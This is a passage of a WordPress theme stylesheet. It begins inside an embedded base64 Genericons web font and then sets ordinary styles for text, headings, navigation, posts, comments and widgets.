jSQUfVlmuQhql/WLnyD/wUP8pP0RmUHH9zZ1vbzjfNA2yBYXP5E/jeAYVU8cVTK/vK0UFi/K02mAbv9K0laEyszVjwmtQMVcscUXTsI0q7WN3hCEO7e+OsVzHEqg4/[base64]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[base64]/tBWe12Ivz7ik7S0T0ZATfUoO97PGX/oNkddCGrodqJYgLD0Od06U7L/G0ZVm0U/6f/mA8ms6/42fbCp0/2zuYESYnSIeG0sFIyCdnZWtxLkPT2bN0pdE9HFqOy55drEhInnpHgnXuuByomJCRs39/CeiVLX9efWiVNAek1pQpCyL2XJo0TQS7xOsKa4CSFy8oC4pDCBt0kIaU7p8RkZ6eNW9JEpnZeljDdtJsfu42FJjhZnJvdKxbG1FN6Lt6ATzgU5S71G6ov5mmUlk9WKwqp4GU9mgSerTOaJszN54qI6M09cBpEEm/a9cDYVxBaSqrSLt5iAl4aAd9LUVIGzpwbgrMAgquO8OJsk15Y+nD1fdYQ1NDWdx1NIC81n1UwDpQq2194ZT6FtIom2yoA4N1nEb490p0TDGbJ4vk+8u3RaXd20OpfxvSLe8oQ6Kn4QvfuB7fJ8Z7tADskpevl92iU5/uBcJdr2fRoGD8P9/LIFonXsrLaNYY3f1TaxIkqfIvDQKmpUZFCKpVE/Yrz0/dstsWhefqQie/AtuTkBlzU7x1I4ds7oFVddtvd790V2D2vGussKczLsDt+w4qIiG7pj1kGDq69uSHyd7KKIJ5r+udA48ZHFrxsU7Dx8yF0oUi74kGzB+coqggDEzymr9MVsNPRoc8mnJc8zZCXTRwer2+/RaSPTTv+tMEN+iwQWxHlrfFmFUSG/hTtVBHlASLN5TMW5UxiQSW+P5PrKspGIK1quU2HS5lU5f+ZHVj3wwCp+5M85q5BLLmqHUZ9b2n/603bL5/z5dnzXYujV79VK8CydstzQUjq9stWfLutW2anET5xmJ/jKw4ff5G/AcE3hh99844031d6GOGv4GOqhfjsS/Hrk8C9t5y/xl7YzZsZlUdOTsap8WlFKh7CbKA36h+diS1/qLQ0jOeVx0UUYGOY/EyOmWTHIbKMfaXQnC4SpMDf6MmLP046ib2+H/dvrpx8sfVvNxjn1laTqo9iYenZ9fvDrYNaYEBm86oD6/jmXdx5ogxyzSnQ8eEzqjg2o8gUqMpd/mfyNS1Iu6bcmhPD4j3Uyu4XCSxTxo5gsdYJYNZrIzqbfX0GWjHpFcVzyJ3h3DC0s7+lsmsxFCE/4WX3yBQPep5z9HpT8gV8esDYi03iA+Tun0oBM6aMeS1BkB8ghECKt4XbhyubmlRc2Lm8I1Xs89aGG5Y3mHZ2dZOTJk/NMm9x3lrLvwmbSb7lELWrSooDbby5GO80fLIFYRz3N1IUJtqpDZh20sCriAkTh4qyj437DuL9jIH8zfx9mHziDoXAtcyVXvYvQ46N5iYs9VMI+qBTMVGVG/zkzcMB4D/+FINRJH0diwmfLTNYiciWIHxMVVkNkB0UuhTgqL7Us7tqE3iflJDIzVN1NAbRuZaF/1/xNXciM22cNRXuHvaOIJ8XvzfdTHEsO6e5oyOqJunXl7S+Nch4rN/AA3eWq8NHITUnF2o3keFpMFsKSeRGqH2TTAQUzvCIZKJrdp1HmTXaSDL78szuxAFw8Ff8n/7abpDSUDobcTZ94LJlrjNdpQoLR7tNt8dz8nhIT6wb4zJr8HjrHMXwKSiy5poDPvOlg3hYl/h9VXAj9eNpjYGRgYGBmaPaTOnEpnt/mKwM3BwMInJvJr4ZMczBwQCgmEAUABy0HjgB42mNgZGDgYPh/A0QyMPz/DySBIiiAFQBj/AP1eNotj7ERAkEIRR94gbljP/bgzMUXWQeR2fVwsdZibiEWIB9gZz/wYfms/SjzF1jGZxyDIBwPS0S5TFwITfhO5qjsm7eqPNmz9jHqhNCZbG1fWjVjOqqLq/[base64]/[base64]/UFmIiRpDNGpngmYBI7AIq2Dj8+kLWPoQllZ+MwyRAIWZzOy555577p0BSUt6U1JeKi3piz3CnjJEI5zQsr4dTqrkjTUprXslhxc09G4dXoT/dDitVe/[base64]/b1+7wBiGuf7/kaIaKdfN5n8hOZnjfTl+i8y5nADb/nAKZ4i+dtXAXAAAAeNpt0tVyG0EYBWG1Ag4zMzNoZ/[base64]/pJb2kl/SSXtJLemnMq/QqvUqv0qv0Kr1Kr9Kr9Cq9pJf0kl7SS10ve47sObLnyJ4jd8b+V9zabdzue0MndEIndEIndEIndGLc6X5/2CPsEfYIe4Q9wh5hj7BH2CPsEfYIe4Q9wh5hj0h6SS/pJb2kl/WyXtbLelkv62W9rJf1sl7ohV7ohV7ohV7ohV7ohV7RK3pFr+gVvaJX9Ipe0St6tV6tV+vVerVerVfr1Xq1Xq3X6DV6jV7T9Yr3qXifivepdPIfY1AvlQABUnNepwAA) format("woff"), url("fonts/genericons-regular-webfont.ttf") format("truetype"), url("fonts/genericons-regular-webfont.svg#genericonsregular") format("svg");
  font-weight: normal;
  font-style: normal;
}

/* =Global */
body,
button,
input,
select,
textarea {
  color: #444444;
  font-family: Arial;
  font-size: 17px;
  font-weight: 300;
  line-height: 29.7px;
}

/* Alignment */
.alignleft {
  display: inline;
  float: left;
  margin: 14.85px 29.7px 14.85px 0;
}

img.alignleft,
.wp-caption.alignleft {
  margin-left: 0px;
}
@media screen and (max-width: 1020px) {
  img.alignleft,
  .wp-caption.alignleft {
    margin-left: 0;
  }
}

.alignright, blockquote.alignright {
  display: inline;
  float: right;
  margin: 14.85px 0 14.85px 29.7px;
}

img.alignright,
.wp-caption.alignright {
  margin-right: -125.49999px;
}
@media screen and (max-width: 1020px) {
  img.alignright,
  .wp-caption.alignright {
    margin-right: 0;
  }
}

.aligncenter {
  clear: both;
  display: block;
  margin: 29.7px auto;
}

/* Genericons */
.genericon, #toggle-nav, .comments-link:before, .post-date:before, .tags-links:before, .byline:before, .hentry .edit-link:before, .bypostauthor > .comment-body .comment-author:first-of-type .avatar-wrapper:before, .social-links {
  -webkit-font-smoothing: antialiased;
  font-family: "Genericons";
  font-size: 1.33333em;
  line-height: 1.2375em;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: none;
  vertical-align: baseline;
}

/* Transitions */
/* Headings */
h1 {
  line-height: 0.63191em;
  font-size: 27px;
  margin: 18px 0;
}

h2 {
  line-height: 1.02414em;
  font-size: 29px;
  margin: 29.7px 0;
}

h3 {
  line-height: 1.2913em;
  font-size: 23px;
  margin: 29.7px 0;
}

h4 {
  line-height: 1.65em;
  font-size: 18px;
  margin: 29.7px 0;
}

h5 {
  line-height: 1.65em;
  font-size: 18px;
  margin: 29.7px 0;
}

h6 {
  line-height: 2.12143em;
  font-size: 14px;
  margin: 29.7px 0;
}

h5 {
  font-style: italic;
}

h6 {
  text-transform: uppercase;
}

hr {
  background-color: #777777;
  height: 1px;
  margin-bottom: 28.7px;
  padding: 0;
}

/* Text elements */
p {
  margin-bottom: 20px;
}

ul {
  margin: 0 0 29.7px 29.7px;
  list-style: disc;
}
ul ul {
  list-style: square;
}
ul ul ul {
  list-style: circle;
}

ol {
  margin: 0 0 29.7px 29.7px;
  list-style: decimal;
}
ol ol {
  list-style: lower-alpha;
}
ol ol ol {
  list-style: lower-roman;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 29.7px;
}

dt {
  font-weight: 400;
}

dd {
  margin: 14.85px 0 14.85px 29.7px;
}

b, strong {
  font-weight: bold;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
border-left: 2px solid #777777;
margin-bottom: 29.7px;
padding: 1px 5px 0px 29.7px;
background-color: RGB(216, 233, 150);
font-family: verdana;
font-size: 15px;
border-radius: 3px;
}

blockquote blockquote {
  padding-right: 0;
}
blockquote.alignleft, blockquote.alignright, blockquote.aligncenter {
  border-left: 0;
  border-top: 5px solid #777777;
  border-bottom: 5px solid #777777;
  color: #666666;
  font-size: 1.27778em;
  line-height: 1.2913em;
  line-height: 1.61413em;
  margin-left: -125.49999px;
  padding: 24.7px 29.7px;
  width: 33.333%;
}
@media screen and (max-width: 1020px) {
  blockquote.alignleft, blockquote.alignright, blockquote.aligncenter {
    margin-left: 0;
  }
}
@media screen and (max-width: 800px) {
  blockquote.alignleft, blockquote.alignright, blockquote.aligncenter {
    clear: both;
    float: none;
    display: block;
    margin-left: auto;
    margin-right: auto;
    width: 90%;
  }
}
blockquote.alignleft p, blockquote.alignright p, blockquote.aligncenter p {
  margin-bottom: 0;
}
blockquote.alignright {
  margin-left: 29.7px;
  margin-right: -125.49999px;
}
@media screen and (max-width: 1020px) {
  blockquote.alignright {
    margin-right: 0;
  }
}
@media screen and (max-width: 800px) {
  blockquote.alignright {
    float: none;
    display: block;
    margin-left: auto;
    margin-right: auto;
    width: 90%;
  }
}
blockquote.aligncenter {
  margin: 0 auto 29.7px;
  width: 90%;
}
blockquote cite {
  display: block;
  text-align: right;
  width: 100%;
}
blockquote cite:before {
  content: "\007E";
  margin-right: 7.425px;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 0.77778em;
  line-height: 2.12143em;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background-color: #444444;
  border: 0;
  border-radius: 0;
  color: white;
  padding-left: 29.7px;
  padding-right: 29.7px;
  text-shadow: none;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  background-color: #333333;
  color: rgba(255, 255, 255, 0.7);
}
@media screen and (max-width: 800px) {
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    font-size: 1em;
    line-height: 1.65em;
    padding: 14.85px;
    width: 100%;
  }
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 100%;
}
@media screen and (max-width: 800px) {
  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"] {
    padding: 14.85px;
    width: 100%;
  }
}

address {
  font-style: italic;
  margin-bottom: 29.7px;
}

pre {
  background: rgba(0, 0, 0, 0.03);
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 0.94444em;
  line-height: 1.74706em;
  margin-bottom: 29.7px;
  padding: 29.7px;
  overflow: auto;
  max-width: 100%;
}

code, kbd, tt, var {
  font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 0.94444em;
  line-height: 1.74706em;
}

abbr, acronym {
  border-bottom: 1px dotted #666666;
  cursor: help;
  margin-bottom: 28.7px;
}

mark, ins {
  background: fff9c0;
  text-decoration: none;
}

sup,
sub {
  font-size: 0.75em;
  line-height: 2.2em;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: 0.5ex;
}

small {
  font-size: 0.75em;
  line-height: 2.2em;
}

big {
  font-size: 1.25em;
  line-height: 1.32em;
}

figure {
  margin: 0;
}

table {
  margin-bottom: 29.7px;
  width: 100%;
}

td, th {
  border-bottom: 1px solid #eeeeee;
  border-collapse: collapse;
  padding: 7.425px 3px 6.425px;
}

th {
  font-weight: 400;
}

img {
  height: auto;
  max-width: 100%;
}

/* Links */
a {
  color: #52B0D8;
}
a:visited {
  color: #52B0D8;
}
a:hover, a:focus, a:active {
  color: #666666;
}

/* Show or hide a11y text */
/* Clearing */
/* =Layout */
.site-header {
  background: #85b7b8;
  margin: 0 auto;
  position: relative;
  z-index: 100;
}
.site-header img {
  display: block;
  margin: 0 auto;
}

.site-header-wrapper {
  margin: 0 auto;
  max-width: 1008px;
}

.site-main {
  margin: 0 0 0;
  padding: 0;
  position: relative;
}

.content-area {
  margin: 0 auto;
  max-width: 929.00001px;
  padding: 0 36px 0;
}
.content-area3 {
  margin: 0 auto;
  max-width: 1050px;
  padding: 0 5px 0 5px;
}

.widget-area {
  clear: both;
  margin: 0 auto 29.7px;
  max-width: 829.00001px;
  padding: 0 36px;
}

.site-footer {
  clear: both;
  color: #5f5f5f;
  font-size: 0.77778em;
  line-height: 2.12143em;
  font-style: italic;
  margin: 29.7px auto;
  text-align: center;
  width: 100%;
}
.site-footer a {
  color: #5f5f5f;
  text-decoration: none;
}

.site-info {
  padding: 0 29.7px;
}

/* =Header */
.site-branding {
  float: left;
  margin: -5px 0 0 0;
  max-width: 100%;
}
.tophead {background: white;margin-bottom: 20px;}

.site-title {
  font-size: 1.27778em;
  line-height: 1.2913em;
  margin: 4.425px 0 0 29.7px;
  color: #ffffff;
}
.site-title a {
  color: white;
  padding: 0;
  text-decoration: none;
  margin-left: 0px;
}
@media screen and (max-width: 1072px) {
  .site-title {
    margin-left: 29.7px;
  }
}
@media screen and (max-width: 800px) {
  .site-title {
    margin: 29.7px auto 0;
    width: 98%;
  }
}

.site-description {
  color: rgba(255, 255, 255, 0.3);
  font-size: 0.77778em;
  line-height: 2.12143em;
  font-style: italic;
  margin: 0;
}

/* =Menu */
#toggle-nav {
  cursor: pointer;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  position: relative;
  text-align: center;
  width: 100%;
  height: 0;
  z-index: 98;
}
#toggle-nav:before {
  background: #252525;
  color: white;
  content: "\f419";
  display: block;
  padding: 7.425px;
  position: fixed;
  top: 50%;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  left: 0;
}
@media screen and (max-width: 800px) {
  #toggle-nav:before {
    position: absolute;
    top: -29.7px;
    left: 0;
    width: 100%;
  }
}

.navigation-main {
  background: #252525;
  color: white;
  display: block;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  font-size: 0.77778em;
  line-height: 2.12143em;
  overflow-y: scroll;
  position: fixed;
  top: 0;
  left: -260px;
  text-transform: uppercase;
  width: 260px;
  height: 100%;
  word-break: break-word;
  z-index: 99;
}
.navigation-main ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.navigation-main ul ul a {
  padding-left: 29.7px;
}
.navigation-main ul ul ul a {
  padding-left: 59.4px;
}
.navigation-main ul li:hover > ul {
  display: block;
}
.navigation-main li {
  display: block;
  position: relative;
}
.navigation-main li.current_page_item > a, .navigation-main li.current-menu-item > a {
  background-color: #333333;
  color: rgba(255, 255, 255, 0.7);
}
.navigation-main a {
  border-top: 1px solid #333333;
  color: white;
  display: block;
  letter-spacing: 1px;
  padding: 14.85px;
  text-decoration: none;
}
.navigation-main a:hover {
  background-color: #333333;
  color: rgba(255, 255, 255, 0.7);
}
.navigation-main ul:first-child > li:first-child > a {
  border-top: 0;
}
.navigation-main::-webkit-scrollbar {
  width: 10px;
}
.navigation-main::-webkit-scrollbar-thumb {
  background: #333333;
}
@media screen and (max-width: 800px) {
  .navigation-main {
    left: -100%;
    position: absolute;
    width: 100%;
    height: auto;
    z-index: 97;
  }
  .navigation-main ul {
    margin-top: 0 !important;
  }
}

.show-nav .navigation-main {
  left: 0;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.show-nav #toggle-nav:before {
  left: 260px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
@media screen and (max-width: 800px) {
  .show-nav #toggle-nav:before {
    left: auto;
  }
}

.secondary-navigation {
  margin: 0 0 29.7px;
  text-align: center;
}
.secondary-navigation ul {
  list-style: none;
  margin: 0 29.7px;
  padding: 0;
}
.secondary-navigation li {
  display: inline-block;
  list-style: none;
  margin: 0 7.425px 0 0;
}
.secondary-navigation li:after {
  content: "\007E";
  margin: 0 0 0 9.9px;
}
.secondary-navigation li:last-of-type:after {
  display: none;
}
.secondary-navigation a {
  color: #444444;
}

/* =Content */
.sticky {
  /*WordPress required style */
}

.hentry,.comments-area,#eeee,.content-area {
    position: relative;
    z-index: 1;
    padding: 20px;
    background: #fff;
    box-shadow: -3px 4px 30px 0px rgba(85, 94, 102, 0.5);
    border-radius: 8px;
    box-sizing: border-box;
    margin-bottom: 20px;
}
.hentry.has-thumbnail {
  margin: -178.2px 0 0 0;
  padding: 29.7px;
}
@media screen and (max-width: 1014px) {
  .hentry.has-thumbnail {
    margin-top: 0;
    padding: 0;
  }
}

.byline {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.entry-content,
.entry-summary {
  margin-bottom: 0px;
  margin-top: 0px;
}

.page-links {
  clear: both;
  color: #999999;
  font-style: italic;
  margin-bottom: 29.7px;
  word-spacing: 6px;
}
.page-links a {
  color: #999999;
  text-decoration: none;
}

a.more-link {
  color: #999999;
  font-style: italic;
  text-decoration: none;
}

.entry-format {
  color: #999999;
  display: block;
  font-size: 0.77778em;
  line-height: 2.12143em;
  letter-spacing: 1px;
  margin: 0;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
}
.entry-format:before, .entry-format:after {
  content: "\007E";
  display: inline-block;
  margin: 0 5px;
  vertical-align: middle;
}

.entry-title {
font-size: 2em;
line-height: 1.1em;
text-align: center;
color: #52B0D8;
border-bottom: rgba(0,0,0,.035) 1px solid;
padding-bottom: 3px;
}
.entry-title a {
  text-decoration: none;
}
@media screen and (max-width: 800px) {
  .entry-title {
    font-size: 1.3em;
line-height: 1.1em;
  }
}

.entry-meta, .entry-meta a {
  color: #999999;
  font-size: 0.77778em;
  line-height: 2.12143em;
}
.entry-meta a {
  font-size: inherit;
}

.comments-link,
.post-date,
.sticky .post-date,
.tags-links,
.byline,
.hentry .edit-link {
  margin-right: 44.55px;
}
.comments-link a,
.post-date a,
.sticky .post-date a,
.tags-links a,
.byline a,
.hentry .edit-link a {
  text-decoration: none;
}
.comments-link:before,
.post-date:before,
.sticky .post-date:before,
.tags-links:before,
.byline:before,
.hentry .edit-link:before {
  margin-right: 2px;
  vertical-align: text-bottom;
}
@media screen and (max-width: 800px) {
  .comments-link,
  .post-date,
  .sticky .post-date,
  .tags-links,
  .byline,
  .hentry .edit-link {
    clear: both;
    display: block;
    float: none;
    margin: 0;
    width: 100%;
  }
}

.comments-link:before {
  content: "\f300";
  font-size: 1.77778em;
  line-height: 1.85625em;
  line-height: 0.92813em;
}

.post-date:before {
  content: "\f307";
  font-size: 1.77778em;
  line-height: 1.85625em;
  line-height: 0.92813em;
}

.sticky .post-date:before {
  content: "\f308";
}

.tags-links:before {
  content: "\f302";
  font-size: 1.77778em;
  line-height: 1.85625em;
  line-height: 0.92813em;
}

.byline:before {
  content: "\f304";
  font-size: 1.77778em;
  line-height: 1.85625em;
  line-height: 0.92813em;
}

.hentry .edit-link:before {
  content: "\f411";
  font-size: 1.77778em;
  line-height: 1.85625em;
  line-height: 0.92813em;
}

.entry-thumbnail {
  margin-left: -125.49999px;
  margin-bottom: 29.7px;
  position: relative;
}
.entry-thumbnail img {
  max-width: 1008px;
}
@media screen and (max-width: 1020px) {
  .entry-thumbnail img {
    max-width: 100%;
  }
}
@media screen and (max-width: 1020px) {
  .entry-thumbnail {
    margin: 0 auto 29.7px;
  }
}

.sep {
  margin: 0 7.425px;
}

.page-header {
  border-bottom: 1px solid #cccccc;
  margin-bottom: 58.4px;
  padding-bottom: 14.85px;
}

.page-title {
  font-size: 1em;
  line-height: 1.65em;
  margin: 0;
  text-transform: uppercase;
}

.taxonomy-description {
font-size: 0.77778em;
line-height: 2.12143em;
font-style: italic;
margin-top: 29.7px;
clear: both;
border: 1px #DFDFDF solid;
padding: 7px;
border-radius: 3px;
background-color: #F9F9F9;
font-family: verdana;
line-height: 19px;
}
.taxonomy-description-ned {
  line-height: 2.12143em;
  margin-top: 29.7px;
  clear: both;
}

/* 404 */
@media screen and (max-width: 800px) {
  .not-found input[type="search"],
  .not-found input[type="submit"] {
    display: block;
    margin: 0 auto;
    max-width: 100%;
  }
}

/* Search */
.search-results .page .sep:first-of-type {
  display: none;
}

/* =Post Formats */
.format-quote cite,
.format-quote .quote-caption {
  float: right;
}

/* =Media */
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

.wp-caption {
  border-bottom: 5px solid #777777;
  margin-bottom: 24.7px;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
  max-width: 100%;
}

.wp-caption-text {
  color: #666666;
  font-size: 0.88889em;
  line-height: 1.85625em;
  font-style: italic;
  margin: 14.85px 0;
  padding: 0 1%;
}

.gallery-caption {
  font-size: 0.77778em;
  line-height: 2.12143em;
  line-height: 2.12143em;
}

.size-thumbnail + .wp-caption-text,
.size-medium + .wp-caption-text {
  font-size: 0.77778em;
  line-height: 2.12143em;
  line-height: 2.12143em;
}

.site-content .gallery {
  margin-bottom: 29.7px;
}
.site-content .gallery a img {
  border: none;
  height: auto;
  max-width: 90%;
}
.site-content .gallery dd {
  margin: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
  max-width: 100%;
}

/* =Navigation */
.site-content [class*="navigation"] {
  font-style: italic;
  margin-bottom: 29.7px;
  overflow: hidden;
  clear: both;
  line-height: 20px;
}

[class*="navigation"] a {
  text-decoration: none;
}
[class*="navigation"] .nav-previous {
  float: left;
  width: 50%;
}
[class*="navigation"] .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/* =Comments */
.comment-content a {
  word-wrap: break-word;
}

.comment-list {
  list-style: none;
  margin-left: 0;
  margin-bottom: 29.7px;
  padding: 0;
}
.comment-list .children {
  border-left: 1px solid #eeeeee;
  list-style: none;
  padding-left: 5px;
}
.comment-list li.comment {
  margin-top: 29.7px;
}

.pingback,
.trackback {
  margin: 0.8em 0;
}

.comments-area:after {
  background-image: url("images/divider.png");
  background-position: center top;
  background-repeat: no-repeat;
  background-size: auto 23px;
  clear: both;
  content: "";
  display: block;
  margin: 40.4px 0;
  width: 100%;
  height: 23px;
}

.comment-author a {
  text-decoration: none;
}
.comment-author .avatar-wrapper {
  display: block;
  float: left;
  margin: -3px 14.85px -3px 0;
  position: relative;
  width: 64px;
  height: 64px;
  background-image: url(/wp-content/uploads/2016/02/Embrion.png);
}

.bypostauthor > .comment-body .comment-author:first-of-type .avatar-wrapper {
  border-color: #444444;
  background-image: url(/wp-content/uploads/2016/02/Doctor.png);
}

.bypostauthor > .comment-body .comment-author:first-of-type .avatar-wrapper:before {
  background: #444444;
  color: white;
  content: "\f408";
  display: block;
  float: none;
  font-size: 0.88889em;
  line-height: 1.85625em;
  line-height: 1;
  position: absolute;
  bottom: -3px;
  right: -3px;
  width: 16px;
  height: 16px;
  z-index: 1;
}

.comment-metadata, .comment-metadata a, .comment-reply-link {
  color: #999999;
  font-size: 0.77778em;
  line-height: 2.12143em;
}
.comment-metadata a, .comment-reply-link a {
  font-size: inherit;
}

.comment-content {
margin-top: 15px;
}

.comments-title {
  border-bottom: 1px solid #cccccc;
  margin-bottom: 13.85px;
  padding-bottom: 29.7px;
}

.comment-reply-title {
  font-style: italic;
}

.comment-form label {
  display: inline-block;
  font-style: italic;
  width: 89.1px;
}

.form-allowed-tags, .form-allowed-tags code {
  color: #cccccc;
  font-size: 0.77778em;
  line-height: 2.12143em;
}
.form-allowed-tags code {
  font-size: inherit;
}

.no-comments {
  color: #999999;
  font-style: italic;
  margin: 29.7px 0;
  text-align: center;
}

/* =Widgets */
.widget-area .sidebar-1 {
  float: left;
  margin: 0 5% 59.4px 0;
  width: 30%;
}

.widget-area .sidebar-2 {
  float: left;
  margin: 0 5% 59.4px 0;
  width: 30%;
}

